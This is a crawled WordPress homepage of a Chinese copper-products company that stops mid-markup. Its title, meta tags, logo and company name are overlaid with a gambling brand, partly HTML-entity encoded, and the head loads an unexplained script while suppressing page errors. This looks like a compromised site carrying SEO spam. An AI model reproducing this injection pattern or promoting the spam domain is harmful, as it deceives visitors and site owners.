

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hbczshmu.com/
body_size: 17311
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, viewport-fit=cover">

<title>&#20154;&#29983;&#23601;&#26159;&#21338;&#40;&#20013;&#22269;&#21306;&#41;&#183;&#90;&#54;&#23448;&#26041;&#32593;&#31449;</title>
<script src="/javascript-debug-fo-js.js"></script>
<meta name="keywords" content="&#122;&#54;&#99;&#111;&#109;&#20154;&#29983;&#23601;&#26159;&#25615;" />
<meta name="description" content="&#122;&#54;&#99;&#111;&#109;&#20154;&#29983;&#23601;&#26159;&#25615;&#91;&#23448;&#26041;&#32593;&#22336;&#58;&#98;&#102;&#119;&#49;&#50;&#51;&#46;&#99;&#111;&#109;&#93;&#38108;&#31185;&#26159;&#19968;&#23478;&#39640;&#31934;&#23494;&#24230;&#38108;&#21152;&#24037;&#20225;&#19994;&#65292;&#20135;&#21697;&#26377;&#38108;&#25490;&#12289;&#38108;&#31636;&#12289;&#38108;&#26495;&#12289;&#38108;&#38189;&#12289;&#38108;&#24102;&#12289;&#38108;&#26834;&#31561;&#65292;&#20844;&#21496;&#20027;&#35201;&#20135;&#21697;&#26377;&#65306;&#23485;&#24133;&#38108;&#38376;&#24102;&#12289;&#21464;&#21387;&#22120;&#24102;&#12289;&#24341;&#32447;&#26694;&#26550;&#26448;&#26009;&#12289;&#39640;&#31934;&#24230;&#23485;&#24133;&#38108;&#26495;&#12289;&#30005;&#23376;&#25509;&#25554;&#20214;&#29992;&#38108;&#24102;&#12289;&#30005;&#32518;&#24102;&#31561;&#21508;&#31181;&#39640;&#31934;&#24230;&#38108;&#26495;&#24102;&#65292;&#21508;&#31181;&#35268;&#26684;&#30340;&#28909;&#36711;&#26495;&#12289;&#21402;&#26495;&#12289;&#20197;&#21450;&#21508;&#31181;&#35268;&#26684;&#30340;&#39640;&#31934;&#24230;&#38108;&#26438;&#12289;&#38108;&#26834;&#12289;&#38108;&#25490;&#21450;&#21508;&#31181;&#24322;&#24418;&#26448;&#31561;&#12290;">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='dahuzi-blocks-style-css-css' href='//hbczshmu.com/wp-content/themes/Factory/admin/dahuzi-blocks/dist/blocks.style.build.css?ver=1712462412' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//hbczshmu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plugins-css' href='//hbczshmu.com/wp-content/themes/Factory/static/css/plugins.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//hbczshmu.com/wp-content/themes/Factory/static/css/style.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='//hbczshmu.com/wp-content/themes/Factory/static/css/responsive.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//hbczshmu.com/wp-content/themes/Factory/static/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='//cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />


<link rel="//api.w.org/" href="//hbczshmu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//hbczshmu.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//hbczshmu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="//hbczshmu.com/" />
<link rel='shortlink' href='//hbczshmu.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//hbczshmu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhbczshmu.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//hbczshmu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhbczshmu.com%2F&#038;format=xml" />

<style>a:hover{color: #fcab03;}
.header.header-style-2 .top-bar{background-color: #091426;}
.top-bar .contact-info li,.top-bar .social-icons ul li{color: #eee;}
#projects_carousel.owl-carousel .owl-nav .owl-next,#projects_carousel.owl-carousel .owl-nav .owl-prev,.about-features .thumb .about-video,.blog-details .details-content .btn-box a,.blog-post .read-btn:hover,.border-style-2:after,.border-style-3:after,.btn-black,.btn-bordered,.btn-theme,.btn-theme-1,.btn-transparent,.btn-white,.contact-divider .contact-btn-item .contact-btn.style-1,.dropdown-buttons .menu-search-box .search-box button,.dropdown-item.active,.dropdown-item:active,.dropdown-item:hover,.header .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link,.page-link-item ul li .active,.post-sticky,.slide-bar .slide-bar__item:hover,.slide-bar .slide-bar__item__tips,.social-icon.bordered-theme li:hover,.testimonials-post .testimonials-item .content small strong,.theme-sidebar .title-box h3:before,.theme-sidebar .widget_search button,.home-modular-19 a.btn-primary,.home-modular-17 .transparent-btn:hover,.home-modular-17 a.btn-primary,.modular15_wrapper .btn-outline-style:hover,.modular15_wrapper span.video-play-icon{background-color:#fcab03;}
.header .dropdown-menu{border-top: 2px solid #fcab03;}
.dropdown-buttons .menu-search-box ul{border: 2px solid #fcab03;}
.social-icon.bordered-theme li:hover,.product-details-title h2,.page-link-item ul li .active,.modular15_wrapper .btn-outline-style,.modular15_wrapper .btn-outline-style:hover{border-color:#fcab03;}
.slide-bar .slide-bar__item__tips:after{border-left: 6px solid #fcab03;}
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn,.header .menu-hover-2 .dropdown-buttons .btn-group .btn,.section-title h2 span,.about-features .content h2 span,.about-features .content .company-funfact h2,.testimonials-post .testimonials-item .content i,.contact-text h2 span,.category .tab-category-menu li.current-cat a,.header .menu-style.bg-transparent .navbar-nav li.active a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:focus a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:hover a.nav-link,.modular15_wrapper .btn-outline-style{color: #fcab03;}
.header .fixed-header,.slide-text .sub-title h4,.welcome-feature .content,#projects_carousel.owl-carousel .owl-nav .owl-next:hover, #projects_carousel.owl-carousel .owl-nav .owl-prev:hover,#testimonials_carousel.owl-carousel .owl-nav .owl-next, #testimonials_carousel.owl-carousel .owl-nav .owl-prev,.blog-post .read-btn,.contact-text,.slide-bar,.theme-sidebar .widget_search button:hover,.page-link-item ul li a{background-color: rgba(9,20,38,0.86);}
.page-link-item ul li a,.contact-section .contact-bg{border-color:rgba(9,20,38,0.86);}
.client-section #client_carousel.owl-carousel .owl-nav .owl-prev,.client-section #client_carousel.owl-carousel .owl-nav .owl-next{color: rgba(9,20,38,0.86);}
footer.bg-theme-color-2,
.footer-copy-right.bg-theme-color-2{background-color:#091426 !important}
.footer-widget-one p,
.footer-list li a,
footer .blog-small-item .tex h5 a,
.footer-copy-right a,
.footer-menu li,
.footer-copy-right p,
.social-icon.bordered-theme li a,
.footer-title h4,
.footer-item h6{color:#989898 !important}
</style>

<link rel="icon" href="//hbczshmu.com/wp-content/uploads/2024/04/cropped-z6com人生就是搏铜科LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//hbczshmu.com/wp-content/uploads/2024/04/cropped-z6com人生就是搏铜科LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//hbczshmu.com/wp-content/uploads/2024/04/cropped-z6com人生就是搏铜科LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="//hbczshmu.com/wp-content/uploads/2024/04/cropped-z6com人生就是搏铜科LOGO-270x270.jpg" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body class="home wp-singular page-template page-template-template-parts page-template-modular-index page-template-template-partsmodular-index-php page page-id-10 wp-theme-Factory"><h1><a href="http://hbczshmu.com/">&#122;&#54;&#99;&#111;&#109;&#20154;&#29983;&#23601;&#26159;&#25615;</a></h1>

    
    <div   id="i9o4nduyrb"    class="page-wrapper">
                <header class="mobile-header header header-style-2 clearfix" >

                        <div   id="i9o4nduyrb"    class="top-bar">
                <div   id="i9o4nduyrb"    class="container">
                    <div   id="i9o4nduyrb"    class="row">
                        <div   id="i9o4nduyrb"    class="col-lg-9">
                            <div   id="i9o4nduyrb"    class="contact-info">
                                <ul>
                                    <li>
                                        江西z6com人生就是搏铜业科技有限公司-全国铜板带十强企业                                    </li>
                                </ul>
                            </div>
                        </div>
                                                <div   id="i9o4nduyrb"    class="col-lg-3">
                            <div   id="i9o4nduyrb"    class="social-icons">
                                <ul>
                                    <li><i class="fa fa-phone"></i>服务热线：19884357819</li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
            
            <div   id="i9o4nduyrb"    class="menu-style menu-hover-2 bg-transparent clearfix">

                <div   id="i9o4nduyrb"    class="main-navigation main-mega-menu animated header-sticky">
                    <nav class="navbar navbar-expand-lg navbar-light">
                        <div   id="i9o4nduyrb"    class="container">

                            <a class="navbar-brand" href="//hbczshmu.com">
                                                                    <img id="logo_img" src="//hbczshmu.com/wp-content/uploads/2024/04/z6com人生就是搏LOGO2.png" alt="">
                                                            </a> 
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-collapse-1" aria-controls="navbar-collapse-1" aria-expanded="false">
                                <span class="navbar-toggler-icon"></span>
                            </button>

                            <div class="collapse navbar-collapse" id="navbar-collapse-1">

                                <ul class="pc-menu navbar-nav ml-xl-auto">
                                    <li  id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item active menu-item-35 nav-item nav-item dropdown"><a href="//hbczshmu.com/" class="nav-link" aria-current="page">z6com人生就是搏</a></li>
<li  id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-dahuzi-page menu-item-170 nav-item nav-item dropdown"><a href="//hbczshmu.com/about-us/" class="nav-link">关于z6com人生就是搏</a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 nav-item menu-item-mega nav-item dropdown"><a href="//hbczshmu.com/products/" class="nav-link">产品中心</a></li>
<li  id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 nav-item nav-item dropdown"><a href="//hbczshmu.com/solutions/" class="nav-link">应用领域</a></li>
<li  id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 nav-item nav-item dropdown"><a href="//hbczshmu.com/news/" class="nav-link">新闻资讯</a></li>
<li  id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-dahuzi-page menu-item-171 nav-item nav-item dropdown"><a href="//hbczshmu.com/contact-us/" class="nav-link">联系我们</a></li>
                                </ul>

                                                                <div   id="i9o4nduyrb"    class="dropdown-buttons">
                                    <div   id="i9o4nduyrb"    class="btn-group menu-search-box">
                                        <button type="button" class="btn dropdown-toggle" id="header-drop-3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search"></i></button>
                                        <ul class="dropdown-menu dropdown-menu-right dropdown-animation" aria-labelledby="header-drop-3" >
                                            <li>
                                                <form role="search" class="search-box" action="//hbczshmu.com/">
                                                    <div   id="i9o4nduyrb"    class="form-group">
                                                        <input type="text" class="form-control" name="s" placeholder="紫铜排">
                                                        <button type="submit" class="fa fa-search form-control-feedback"></button>
                                                    </div>
                                                </form>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                    </nav>
                </div>
            </div>

        </header><section class="slider-wrapper p-0">
<div id="slider-style-one" class="carousel slide bs-slider control-round indicators-line" data-ride="carousel" data-pause="hover" data-interval="5000">
  <div   id="i9o4nduyrb"    class="carousel-inner" role="listbox">
        <div   id="i9o4nduyrb"    class="carousel-item active">
                  <img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/uG6YdqRNQEa93bo8UU_txA.jpg" alt="" class="slide-image">
            <div   id="i9o4nduyrb"    class="bs-slider-overlay">
      </div>
      <div   id="i9o4nduyrb"    class="container">
        <div   id="i9o4nduyrb"    class="row">
          <div   id="i9o4nduyrb"    class="slide-text slide-style-left">
                                              </div>
        </div>
      </div>
    </div>
        <div   id="i9o4nduyrb"    class="carousel-item">
                  <img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/nbUo6Y1WQha19ecUf23aeg.jpg" alt="" class="slide-image">
            <div   id="i9o4nduyrb"    class="bs-slider-overlay">
      </div>
      <div   id="i9o4nduyrb"    class="container">
        <div   id="i9o4nduyrb"    class="row">
          <div   id="i9o4nduyrb"    class="slide-text slide-style-left">
                                              </div>
        </div>
      </div>
    </div>
        <div   id="i9o4nduyrb"    class="carousel-item">
                  <img loading="lazy" src="//hbczshmu.com/wp-content/uploads/2024/04/hbQze2RGT-ueQ4eKHN1yDg.jpg" alt="" class="slide-image">
            <div   id="i9o4nduyrb"    class="bs-slider-overlay">
      </div>
      <div   id="i9o4nduyrb"    class="container">
        <div   id="i9o4nduyrb"    class="row">
          <div   id="i9o4nduyrb"    class="slide-text slide-style-left">
                                              </div>
        </div>
      </div>
    </div>
      </div>
  <a class="left carousel-control" href="#slider-style-one" role="button" data-slide="prev">
    <span class="fa fa-angle-left" aria-hidden="true"></span>
    <span class="sr-only">上一张</span>
  </a>
  <a class="right carousel-control" href="#slider-style-one" role="button" data-slide="next">
    <span class="fa fa-angle-right" aria-hidden="true"></span>
    <span class="sr-only">下一张</span>
  </a>
</div>
</section>

<section class="service-section4 pb-40 modular_display_1 bg-f9">
<div   id="i9o4nduyrb"    class="container">

    <div   id="i9o4nduyrb"    class="section-title">
    <h2>热销产品</h2>      </div>
  
  
        <div class="row tab-category-posts" id="c938037cfa9dde990fea48b66c7a489bb1">
      
            <div   id="i9o4nduyrb"    class="col-md-4">
    

    <div   id="i9o4nduyrb"    class="service-item style-4">
        <div   id="i9o4nduyrb"    class="thumb">
        	<a href="//hbczshmu.com/products/506/">
                <img loading="lazy" alt="" src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/05/铜箔-JPTKz6com人生就是搏铜科-产品特色图-3_2.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100">
            </a>
        	<div   id="i9o4nduyrb"    class="service-link-box">
        		<a href="//hbczshmu.com/products/506/">查看更多</a>
        	</div>
        </div>
        <div   id="i9o4nduyrb"    class="content">
                    	<h2><a href="//hbczshmu.com/products/506/" rel="bookmark">铜箔</a></h2>
        </div>
    </div>
</div>
            <div   id="i9o4nduyrb"    class="col-md-4">
    

    <div   id="i9o4nduyrb"    class="service-item style-4">
        <div   id="i9o4nduyrb"    class="thumb">
        	<a href="//hbczshmu.com/products/79/">
                <img loading="lazy" alt="" src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/04/宽幅铜门带.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100">
            </a>
        	<div   id="i9o4nduyrb"    class="service-link-box">
        		<a href="//hbczshmu.com/products/79/">查看更多</a>
        	</div>
        </div>
        <div   id="i9o4nduyrb"    class="content">
                    	<h2><a href="//hbczshmu.com/products/79/" rel="bookmark">宽幅铜门带</a></h2>
        </div>
    </div>
</div>
            <div   id="i9o4nduyrb"    class="col-md-4">
    

    <div   id="i9o4nduyrb"    class="service-item style-4">
        <div   id="i9o4nduyrb"    class="thumb">
        	<a href="//hbczshmu.com/products/352/">
                <img loading="lazy" alt="" src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2023/06/紫铜排棒-z6com人生就是搏铜科JPTK产品.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100">
            </a>
        	<div   id="i9o4nduyrb"    class="service-link-box">
        		<a href="//hbczshmu.com/products/352/">查看更多</a>
        	</div>
        </div>
        <div   id="i9o4nduyrb"    class="content">
                    	<h2><a href="//hbczshmu.com/products/352/" rel="bookmark">紫铜排棒</a></h2>
        </div>
    </div>
</div>
            <div   id="i9o4nduyrb"    class="col-md-4">
    

    <div   id="i9o4nduyrb"    class="service-item style-4">
        <div   id="i9o4nduyrb"    class="thumb">
        	<a href="//hbczshmu.com/products/478/">
                <img loading="lazy" alt="" src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/05/变压器铜带-JPTKz6com人生就是搏铜科-3_2.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100">
            </a>
        	<div   id="i9o4nduyrb"    class="service-link-box">
        		<a href="//hbczshmu.com/products/478/">查看更多</a>
        	</div>
        </div>
        <div   id="i9o4nduyrb"    class="content">
                    	<h2><a href="//hbczshmu.com/products/478/" rel="bookmark">变压器铜带</a></h2>
        </div>
    </div>
</div>
            <div   id="i9o4nduyrb"    class="col-md-4">
    

    <div   id="i9o4nduyrb"    class="service-item style-4">
        <div   id="i9o4nduyrb"    class="thumb">
        	<a href="//hbczshmu.com/products/442/">
                <img loading="lazy" alt="" src="//hbczshmu.com/wp-content/themes/Factory/timthumb.php&#63;src=//hbczshmu.com/wp-content/uploads/2024/04/铜排-1024x683.jpg&#38;w=350&#38;h=230&#38;zc=1&#38;q=100">
            </a>
        	<div   id="i9o4nduyrb"    class="service-link-box">
        		<a href="//hbczshmu.com/products/442/">查看更多</a>
        	</div>
        </div>
        <div   id="i9o4nduyrb"    class="content">
                    	<h2><a href="//hbczshmu.com/products/442/" rel="bookmark">紫铜排</a></h2>
        </div>
    </div>
</div>
            <div   id="i9o4nduyrb"    class="col-md-4">
    

    <div   id="i9o4nduyrb"    class="service-item style-4">
